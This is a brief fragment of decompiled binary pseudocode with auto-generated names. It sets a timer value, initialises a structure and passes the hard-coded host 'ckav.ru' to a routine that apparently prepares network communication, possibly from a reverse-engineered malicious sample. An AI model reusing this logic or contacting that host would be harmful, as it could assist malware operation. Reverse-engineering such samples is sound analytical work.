 v0 = dword_49FDE0;
dword_49FDDC = 600000;
dword_49FDE4 = 0;
if ( dword_49FDE0 )
goto LABEL_17;
dword_49FDE0 = sub_4056BF(0x2BCu);
v1 = (int *)sub_413DB7(v16);
v17 = *v1;
v18 = v1[1];
v19 = v1[2];
v20 = v1[3];
sub_4058D4(dword_49FDE0, 18);
sub_4058D4(dword_49FDE0, 40);
sub_405872(dword_49FDE0, "ckav.ru", 0, 0);
v2 = sub_40632F();
v3 = (void *)v2;